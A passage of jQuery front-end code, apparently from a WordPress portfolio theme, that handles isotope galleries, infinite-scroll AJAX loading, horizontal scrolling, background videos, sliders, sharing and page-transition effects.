                        jQuery('.gallery-filters').hide();
                    }
                    return false;
                });
                a.isotope("on", "layoutComplete", function(a, b) {
                    var b = a.length;
                    jQuery(".num-album").html(b);

                    jQuery(".hde .gallery-item").each( function() { jQuery(this).hoverdir( {hoverElem: '.hd-box'} ); } );
                    a0();
                    initLightGallery();
                });
                a.on( 'arrangeComplete', function( event, filteredItems ) {
                    initFolioGal();
                } );

                /*infinite scroll*/

                var win = jQuery(window);

                var in_scroll_progress = false;

                var scroll_offset = 0;

                // Each time the user scrolls
                win.scroll(function() {
                    // End of the document reached?
                    /*check for gallery */
                    if(jQuery('.gallery-load-more').length){

                        if(jQuery('.gallery-load-more').scrollTop()){
                            var compare_pos = jQuery('.gallery-load-more').scrollTop();
                        }else{
                            var lm_anchor_pos = jQuery('.gallery-load-more').offset() ;
                            var compare_pos = lm_anchor_pos.top;
                        }

                        if (win.scrollTop() >= compare_pos - win.height() + scroll_offset ) {
                            if(!in_scroll_progress){
                                
                                in_scroll_progress = true;

                                var lm_btn = jQuery('.gallery-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                if(remain == 'yes'){
                                    var grid_hoder = lm_btn.closest('.diopter_images_gallery_wrap').children('.gallery-items');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_gal',lmore_items:3,images:'',loaded:10};
                                    
                                    lm_btn.closest('.gallery-lmore-holder').css('visibility','visible');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    

                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(d) {
                                            
                                            lm_btn.closest('.gallery-lmore-holder').css('visibility','hidden');
                                            if(d.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.gallery-lmore-holder').remove();

                                            }else if(d.status == 'success'){
                                                a.isotope();
                                               
                                                a.isotope( 'insert', jQuery(d.content) );
                                                
                                                a.imagesLoaded(function() {
                                                    a.isotope("layout");
                                                });

                                                if(d.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.gallery-lmore-holder').remove();
                                                    
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_scroll_progress = false;
                                            
                                        }
                                    });//end ajax


                                }//end remain
                                    
                            }//end in_scroll_progress
                        }//end compare position
                    }
                    /*check for portfolio */
                    if(jQuery('.folio-load-more').length){
                        

                        if(jQuery('.folio-load-more').scrollTop()){
                            var compare_pos = jQuery('.folio-load-more').scrollTop();
                        }else{
                            var lm_btn_pos = jQuery('.folio-load-more').offset() ;
                            var compare_pos = lm_btn_pos.top;
                        }
                        if (win.scrollTop() >= compare_pos - win.height() + scroll_offset ) {

                            if(!in_scroll_progress){
                                
                                in_scroll_progress = true;

                                var lm_btn = jQuery('.folio-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                var grid_hoder = lm_btn.closest('.folio-grid-folios-wrap').children('.gallery-items');
                                var ajaxurl = grid_hoder.data('lm-request');
                                var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_folio',lmore_items:3};

                                if(remain === 'yes'){

                                    lm_btn.closest('.folio-grid-lmore-holder').css('visibility','visible');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };

                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(d) {
                                         
                                            lm_btn.closest('.folio-grid-lmore-holder').css('visibility','hidden');
                                            if(d.status == 'fail'){
                                                

                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.folio-grid-lmore-holder').remove();

                                            }else if(d.status == 'success'){
                                                
                                                a.isotope();
                                                a.isotope( 'insert', jQuery(d.content) );
                                                
                                                a.imagesLoaded(function() {
                                                    a.isotope("layout");
                                                });

                                                var j = jQuery(".gallery-item").length;
                                                jQuery(".all-album").html(j);

                                                if(d.is_remaining == 'no'){
                            
                                                    
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.folio-grid-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_scroll_progress = false;
                                            
                                        }
                                    });

                                    

                                }

                            }
                        }
                    }

                    
                });
                /*infinite scroll - end */



            });

            
        }
        var c = {
            touchbehavior: true,
            cursoropacitymax: 1,
            cursorborderradius: "6px",
            background: "transparent",
            cursorwidth: "5px",
            cursorborder: "0px",
            cursorcolor: "#292929",
            autohidemode: false,
            bouncescroll: true,
            scrollspeed: 120,
            mousescrollstep: 90,
            grabcursorenabled: false,
            horizrailenabled: true,
            preservenativescrolling: true,
            cursordragontouch: true,
            railpadding: {
                top: -1,
                right: 0,
                left:  0,
                bottom: 0
            }
        };
        jQuery(".p_horizontal_wrap").niceScroll(c);
        var d = jQuery("#portfolio_horizontal_container");
        d.imagesLoaded(function(a, b, e) {
            var f = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: true,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "1000ms",
            };
            var g = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: false,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "700ms"
            };
            if (jQuery(window).width() <= 756) {
                d.isotope(g);
                d.isotope("layout");
                if (jQuery(".p_horizontal_wrap").getNiceScroll()) jQuery(".p_horizontal_wrap").getNiceScroll().remove();

                var win = jQuery(window);

                    var in_hoz_scroll_progress = false;

                    var hoz_scroll_offset = 0;

                    // Each time the user scrolls
                    win.scroll(function() {
                    // End of the document reached?
                    if(jQuery('.hoz-gal-lmore-holder').length){
                        if(jQuery('.hoz-gal-load-more').scrollTop()){
                            var compare_pos = jQuery('.hoz-gal-load-more').scrollTop();
                        }else{
                            var lm_anchor_pos = jQuery('.hoz-gal-load-more').offset() ;
                            var compare_pos = lm_anchor_pos.top;
                        }
                        
                        if ( win.scrollTop() >= compare_pos - win.height() + hoz_scroll_offset ) {

                            if( !in_hoz_scroll_progress ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-gal-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_gal_hoz',lmore_items:3,images:'',loaded:5};

                                    lm_btn.closest('.hoz-gal-lmore-holder').addClass('hoz-ver-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-gal-lmore-holder').removeClass('hoz-ver-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-gal-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                    
                                                    d.isotope("layout");
                                                });
                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-gal-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }

                        }

                    }

                    if(jQuery('.hoz-folio-lmore-holder').length){
                        if(jQuery('.hoz-folio-load-more').scrollTop()){
                            var compare_pos = jQuery('.hoz-folio-load-more').scrollTop();
                        }else{
                            var lm_anchor_pos = jQuery('.hoz-folio-load-more').offset() ;
                            var compare_pos = lm_anchor_pos.top;
                        }
                        
                        if ( win.scrollTop() >= compare_pos - win.height() + hoz_scroll_offset ) {

                            if( !in_hoz_scroll_progress ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-folio-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_folio',lmore_items:3};

                                    lm_btn.closest('.hoz-folio-lmore-holder').addClass('hoz-ver-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-folio-lmore-holder').removeClass('hoz-ver-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-folio-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                                                    
                                                    d.isotope("layout");
                                                });
                                                var f = jQuery(".portfolio_item:not(.custom-link)").length;
                                                    jQuery(".all-album , .num-album").html(f);

                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-folio-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }

                        }

                    }

                    /*horizontal folio*/

                });

                /*end hoz mobile scroll*/

            } else {
                d.isotope(f);
                d.isotope("layout");
                jQuery(".p_horizontal_wrap").niceScroll(c);

                var nicescrollObj = jQuery(".p_horizontal_wrap").getNiceScroll() ;
                if(nicescrollObj.length){
                    nicescrollObj = nicescrollObj[0];
                    //console.log(nicescrollObj);
                    var in_hoz_scroll_progress = false;
                    var hoz_scroll_offset = 100;
                    nicescrollObj.onscrollstart = function(info){

                        if(this.page.w <= this.getScrollLeft()+ this.view.w + hoz_scroll_offset){
                            if( !in_hoz_scroll_progress && jQuery('.hoz-gal-lmore-holder').length ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-gal-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_gal_hoz',lmore_items:3,images:'',loaded:5};

                                    lm_btn.closest('.hoz-gal-lmore-holder').addClass('hoz-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-gal-lmore-holder').removeClass('hoz-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-gal-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                                                    // jQuery("#portfolio_horizontal_container:not(.hoz-ver-cols) .portfolio_item").each(function(){
                                                    //     var $that = jQuery(this);
                                                    //     if($that.children('.port-subtitle-holder')){
                                                    //         $that.children('img').css({height: jQuery(".p_horizontal_wrap").outerHeight(true) - $that.children('.port-subtitle-holder').outerHeight() });
                                                    //         $that.children('.port-desc-holder').css({height: jQuery(".p_horizontal_wrap").outerHeight(true) - $that.children('.port-subtitle-holder').outerHeight() });
                                                    //     }
                                                    // });
                                                    d.isotope("layout");
                                                });
                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-gal-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }
                            /*horizontal gallery*/

                            if( !in_hoz_scroll_progress && jQuery('.hoz-folio-lmore-holder').length ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-folio-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_folio',lmore_items:3};

                                    lm_btn.closest('.hoz-folio-lmore-holder').addClass('hoz-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-folio-lmore-holder').removeClass('hoz-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-folio-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                                                    
                                                    d.isotope("layout");
                                                });
                                                var f = jQuery(".portfolio_item:not(.custom-link)").length;
                                                    jQuery(".all-album , .num-album").html(f);

                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-folio-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }

                            /*horizontal folio*/

                        }


                    };
                    
                } 

                /*end auto load more*/
            }
            jQuery(".gallery-filters").on("click", "a", function(a) {
                a.preventDefault();
                var b = jQuery(this).attr("data-filter");
                d.isotope({
                    filter: b
                });
                jQuery(".gallery-filters a").removeClass("gallery-filter_active");
                jQuery(this).addClass("gallery-filter_active");
                if(jQuery(window).width() <= 756 ){
                    jQuery('.gallery-filters').hide();
                }
            });
            d.isotope("on", "layoutComplete", function(a, b) {
                var b = a.length;
                jQuery(".num-album").html(b);
                a0();
                a2();
                jQuery(".hde  .portfolio_item").each( function() { jQuery(this).hoverdir( {hoverElem: '.hd-box'} ); } );
                jQuery(".vis-desc .overal-box .numpc").remove();
                jQuery(".vis-desc .overal-box").append("<span class='numpc'></span>");
                jQuery(".vis-desc .overal-box span.numpc").each(function(i) {
                    jQuery(this).text(++i);
                });
                initLightGallery();
            });
            d.on( 'arrangeComplete', function( event, filteredItems ) {
                initFolioGal();
            } );

        });
    }
    jQuery(".grid-item a").on("click", function() {
        var a = jQuery(this).attr("href");
        window.location.href = a;
        return false;
    });
    var j = jQuery(".portfolio_item , .gallery-item").length;
    jQuery(".all-album , .num-album").html(j);
    n();

    jQuery('.num-counter').each(function () {
        jQuery(this).prop('Counter',0).animate({
            Counter: jQuery(this).text()
        }, {
            duration: 4000,
            easing: 'swing',
            step: function (now) {
                jQuery(this).text(Math.ceil(now));
            }
        });
    });

    jQuery(".vis-desc .overal-box").append("<span class='numpc'></span>");
    jQuery(".vis-desc .overal-box span.numpc").each(function(i) {
        jQuery(this).text(++i);
    });
    //   skills ------------------
        jQuery("div.skillbar-bg").each(function() {
            jQuery(this).find(".custom-skillbar").delay(600).animate({
                width: jQuery(this).attr("data-percent")
            }, 1500);
        });
    // css functionts------------------
    function a0(){
        jQuery(".alt").each(function() {
            jQuery(this).css({
                "margin-top": -1 * jQuery(this).height() / 2 + "px"
            });
        });
    }
    function a() {
        jQuery(".hero-slider .item").css({
            height: jQuery(".hero-slider").outerHeight(true)
        });
        jQuery(".full-screen-gallery .horizontal_item").css({
            height: jQuery(".full-screen-gallery").outerHeight(true)
        });
        jQuery(".fixed-footer").imagesLoaded(function(){
            jQuery(".height-emulator").css({
                height: jQuery(".fixed-footer").outerHeight(true)
            });
        });
        var a = jQuery(".footer-social li").length;
        var b = jQuery(".footer-social").width();
        jQuery(".footer-social li").css({
            width: b / a - 1
        });
        jQuery(".links-items").css({
            "margin-left": -1 * jQuery(".links-items").width() / 2 + "px"
        });
        var a = jQuery(window).height(), b = jQuery("header.diopter-header").outerHeight(), c = jQuery(".p_hor izontal_wrap"), ff= jQuery(".fixed-filter ").outerHeight();
        c.css("height", a - b -20 );
        var d = jQuery(window).width();
        if (d < 768) c.css("height", a - b - 60);
        if(d > 756 ){
            jQuery('.gallery-filters').show();
        }else{
            jQuery('.gallery-filters').hide();
        }
        if(jQuery('.det-container-inner').length)
            jQuery('<style>.det-container:before{height:'+(jQuery('.det-container-inner').outerHeight(true)+130)+'px;}</style>').appendTo('head');
        if(jQuery(window).width()<= 1036)
            jQuery('.folio-nav-wrap.is_fixed_nav').css('width',jQuery('.det-container').outerWidth(true)).css('left','-30px');
        else if(jQuery('body').hasClass('disable-outer-border'))
                jQuery('.folio-nav-wrap.is_fixed_nav').css('width',jQuery('.det-container').outerWidth(true) -1 ).css('left','-30px');
        else 
            jQuery('.folio-nav-wrap.is_fixed_nav').css('width',jQuery('.det-container').outerWidth(true) - 21 ).css('left','-30px');
    }
    function a2(){
        jQuery(" #portfolio_horizontal_container .portfolio_item img  ").css({
            height: jQuery(".portfolio_item").outerHeight(true) 
        });
        jQuery(" #portfolio_horizontal_container.vis-desc .portfolio_item img  ").css({
            height: jQuery(".portfolio_item").outerHeight(true) -  jQuery(" #portfolio_horizontal_container.vis-desc .portfolio_item .overal-box").outerHeight(true)
        });
    }
    a0();
    a();
    a2();
    jQuery(window).resize(function() {
        a0();
        a();
        a2();
        if(jQuery(".p_horizontal_wrap").hasClass("res-protoc")){
            if (jQuery(window).width() <= 756) {
                window.location.href = window.location.href;
            }

        }
    });
    jQuery(".filter-button").on("click" , function() {
     jQuery(".gallery-filters").slideToggle(500);
    });


    // team  ------------------
    jQuery(".team-box").hover(function() {
        jQuery(this).find("ul.team-social").fadeIn();
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 1,
                    top: "0"
                }, 400);
            }, 150 * a);
        });
    }, function() {
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 0,
                    top: "50px"
                }, 400);
            }, 150 * a);
        });
        setTimeout(function() {
            jQuery(this).find("ul.team-social").fadeOut();
        }, 150);
    });
 //   Scroll  ------------------
    jQuery(".scroll-content").smartscroll({fullscreen: false});

    jQuery(".scroll-nav  ul").singlePageNav({
        filter: ":not(.external)",
        updateHash: false,
        offset:90,
        threshold: 120,
        speed: 1200,
        currentClass: "act-link",
    });

    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 300){
            jQuery(".fixed-icons , .onepage-contr").addClass("vistotop");
        }
        else{
            jQuery(".fixed-icons , .onepage-contr").removeClass("vistotop");

        }
    });
    jQuery(".to-top").on("click", function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, "slow");
    });
    jQuery(".custom-scroll-link, .scroll-link-to-a a").on("click", function() {
        var a = 91;
        if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") || location.hostname == this.hostname) {
            var b = jQuery(this.hash);
            b = b.length ? b : jQuery("[name=" + this.hash.slice(1) + "]");
            if (b.length) {
                jQuery("html,body").animate({
                    scrollTop: b.offset().top - a
                }, {
                    queue: false,
                    duration: 1200,
                    easing: "easeInOutExpo"
                });
                return false;
            }
        }
    });
    // Share   ------------------

    var shs = eval(jQuery(".share-container").attr("data-share"));
    if(shs){
        jQuery(".share-container").share({
            networks: shs
        });
    }

    var shrcn = jQuery(".share-container") ;
    function showShare() {
        shrcn.removeClass("isShare");
        shrcn.addClass("visshare");
    }
    function hideShare() {
        shrcn.addClass("isShare");
        shrcn.removeClass("visshare");
    }
    jQuery(".showshare").on("click", function() {
        jQuery(this).toggleClass("vis-butsh");
        jQuery(this).find("span").text(jQuery(this).text() == _diopter.share_close_text ? _diopter.share_share_text : _diopter.share_close_text);
        if (jQuery(".share-container").hasClass("isShare")) showShare(); else hideShare();
    });
    jQuery(".hde  .portfolio_item , .hde .gallery-item").each( function() { jQuery(this).hoverdir( {hoverElem: '.hd-box'} ); } );
    jQuery(".background-youtube").each(function(){
        var l = jQuery(this).data("vid");
        var m = jQuery(this).data("mv") ? jQuery(this).data("mv") : 1;
        var ql = jQuery(this).data("ql") ? jQuery(this).data("ql") : 'highres';
        var pos = jQuery(this).data("pos") ? jQuery(this).data("pos") : 0;
        var ftb = jQuery(this).data("ftb") ? jQuery(this).data("ftb") : 1;
        jQuery(this).YTPlayer({
            fitToBackground: ftb,
            videoId: l,
            pauseOnScroll: pos,
            mute: m,
            //ratio: 16 / 9,// 4/3
            callback: function() {
                var a = jQuery(this).data("ytPlayer").player;
                a.setPlaybackQuality(ql);//small,medium,large,hd720,hd1080,highres,default
            }
        });
    });

    jQuery(".background-vimeo").each(function(){
        var vid = jQuery(this).data("vim");
        jQuery(this).append('<iframe src="//player.vimeo.com/video/' + vid + '?background=1"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>');
    });

    function vimeoVideoSize(){
        jQuery(".video-holder").height(jQuery(".media-container").height());
        if (jQuery(window).width() > 1024) {
            if (jQuery(".video-holder").size() > 0) if (jQuery(".media-container").height() / 9 * 16 > jQuery(".media-container").width()) {
                jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height()).width(jQuery(".media-container").height() / 9 * 16);
                jQuery(".background-vimeo iframe ").css({
                    "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                    top: "-75px",
                    "margin-top": "0px"
                });
            } else {

                jQuery(".background-vimeo iframe ").width(jQuery(window).width()).height(jQuery(window).width() / 16 * 9);
                jQuery(".background-vimeo iframe ").css({
                    "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                    "margin-top": -1 * jQuery("iframe").height() / 2 + "px",
                    top: "50%"
                });
            }
        } else if (jQuery(window).width() < 760) {
            jQuery(".video-holder").height(jQuery(".media-container").height());
            jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
        } else {
            jQuery(".video-holder").height(jQuery(".media-container").height());
            jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
        }

    }
    vimeoVideoSize()
    jQuery(window).resize(function(){
        vimeoVideoSize()
    });

    // Important add or init your functions after this text ------------------  
    jQuery('#ajax-page-inline-css').remove();
    if(jQuery('#ajax-page-inline-div-css').length){
        jQuery( '<style id="ajax-page-inline-css" type="text/css">'+jQuery('#ajax-page-inline-div-css').text()+"</style>" ).appendTo( "head" );
    }

    jQuery('.diopter-before-after').each(function(){
        var bf_af = jQuery(this);
        var d = bf_af.data('direction') ? bf_af.data('direction') : 'horizontal';
        var o = bf_af.data('offset') ? bf_af.data('offset') : '0.7';
        bf_af.imagesLoaded(function(){
            bf_af.twentytwenty({
                default_offset_pct: o, // How much of the before image is visible when the page loads
                orientation: d // Orientation of the before and after images ('horizontal' or 'vertical')
            });
        });
    });

    if(jQuery(".vertical-slider").length){

        jQuery(".vertical-slider").each(function(){
            var $that = jQuery(this);
            var ve = $that.data("mwc");
            var vec = $that.data("mwa");
            var vsp = $that.data("mws");
            var vl = $that.data("mwl");
            var vd = $that.data("mwd");
            var ef = $that.data("mwe");
            var vops = {};
                if(vsp != 'undefined'){
                    vops.speed = parseInt(vsp);
                }
                if(vl != 'undefined'){
                    vops.loop = vl;
                }
                vops.preventClicks = false;
                vops.grabCursor = true;
                if(ve != 'undefined'){
                    vops.mousewheelControl = ve;
                }
                vops.direction = vd;
                vops.pagination = ".swiper-pagination";
                vops.paginationClickable = true;
                if(vec != 'undefined'){
                    vops.autoplay = parseInt(vec);
                }
                if(ef != 'undefined'){
                    vops.effect = ef;
                }
                vops.onSlideChangeEnd = function(vb) {
                    if($that.find('.swiper-slide-active').data('swiper-slide-index') != undefined){
                        $that.find(".presSlidesActive").html($that.find('.swiper-slide-active').data('swiper-slide-index') + 1);
                    }else{
                        $that.find(".presSlidesActive").html(vb.activeIndex + 1);
                    }
                    $that.find('.swiper-slide-active').addClass('fix-overlay');
                };
                vops.onSlideChangeStart = function(vb){
                    $that.find('.swiper-slide').removeClass('fix-overlay');
                };
                vops.autoHeight = true;

            var va = jQuery(".swiper-wrapper .swiper-slide").length;
            var vb = new Swiper($that, vops );
            $that.find(".presSlidesActive").html("1");
            $that.find(".presSlidesFrom").html(va);
            jQuery(".ver a.arrow-left").on("click", function(ev) {
                ev.preventDefault();
                vb.slidePrev();
            });
            jQuery(".ver a.arrow-right").on("click", function(ev) {
                ev.preventDefault();
                vb.slideNext();
            });
        });

    }
    
    /*init instagram feed */
    if(jQuery('.cththemes-instafeed').length){
        jQuery('.cththemes-instafeed').each(function(){
            var clientID = jQuery(this).data('client');
            var accessToken = jQuery(this).data('access');
            var limit = jQuery(this).data('limit');
            var get = jQuery(this).data('get');
            var getval = jQuery(this).data('getval');
            var res = jQuery(this).data('res');
            var target = jQuery(this).find('.cththemes-instafeed-ul').attr('id');
            
            var instafeed_ops = {
                    get: get,
                    target: target,
                    resolution: res,// thumbnail | low_resolution 
                    template: '<li><a href="{{link}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',
                    limit: limit,
                    error: function(err){
                        console.log(err);
                    }
            } ;
            if(clientID != '') {
                instafeed_ops.clientID = clientID;
            }
            if(accessToken != '') {
                instafeed_ops.accessToken = accessToken; 
            }
            if(get == 'tagged'){
                instafeed_ops.tagName = getval;
            }else if(get == 'user'){
                instafeed_ops.userId = getval;
            }
            var feed = new Instafeed(instafeed_ops);
            feed.run();
        });
    }
}
// if mobile remove parallax and video  ------------------
function initparallax() {
    var a = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return a.Android() || a.BlackBerry() || a.iOS() || a.Opera() || a.Windows();
        }
    };
    trueMobile = a.any();
    if (null == trueMobile && _diopter.parallax_off != '1') {
        var parallax = new Scrollax();
        parallax.reload();
        parallax.init();
    }
    if (trueMobile) jQuery(".background-vimeo , .background-youtube").remove();

    if (trueMobile) {
        jQuery(document).on('click','.vc_gitem-link',function(e){
            e.preventDefault();
            jQuery(this).addClass('toDoubleClick');
        });
        jQuery(document).on('click','.vc_gitem-link.toDoubleClick',function(e){
            e.preventDefault();
            var href = jQuery(this).attr("href");
            window.location.href = href;
            
        });
    }
}
    var  transitionLayer = jQuery('.cd-transition-layer'),
        transitionBackground = transitionLayer.children() ;
        var frameProportion = 1.78,
        frames = 25,
        resize = false;
        function setLayerDimensions() {
        var windowWidth = jQuery(window).width(),
            windowHeight = jQuery(window).height(),
            layerHeight, layerWidth;

        if( windowWidth/windowHeight > frameProportion ) {
            layerWidth = windowWidth;
            layerHeight = layerWidth/frameProportion;
        } else {
            layerHeight = windowHeight*1.2;
            layerWidth = layerHeight*frameProportion;
        }
        transitionBackground.css({
            'width': layerWidth*frames+'px',
            'height': layerHeight+'px',
        });

        resize = false;
    }
// show hide content and init functions  ------------------
function contanimshow() {
    if (jQuery(".diopter-content").hasClass("home-content")) {
        jQuery("header.diopter-header").animate({
            top: "-70px"
        }, 500);
    }
    else
    {
        jQuery("header.diopter-header").animate({
            top: "20px"
        }, 500);
    }
    transitionLayer.addClass('closing');
    transitionBackground.one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
        transitionLayer.removeClass('closing opening visible');
        transitionBackground.off('webkitAnimationEnd oanimationend msAnimationEnd animationend');
    });
    setTimeout(function() {
        jQuery(".content-holder").removeClass("scale-bg2");
    }, 450);
    var a = window.location.href;
    var b = jQuery(".dynamic-title").text();
    jQuery(".header-title a").attr("href", a);
    jQuery(".header-title a").html(b);
    jQuery(".header-title h1").removeClass("hid-title");

    jQuery('nav:not(.scroll-nav) li').addClass("parlink");
    jQuery('nav li > ul li ,nav li   ul li > ul li ').removeClass("parlink");
    if(_diopter.enable_ajax == '1') setActiveMenu();

}

function contanimhide() {
    transitionLayer.addClass('visible opening');
    setTimeout(function() {
        jQuery(".elem").addClass("scale-bg2");
    }, 650);
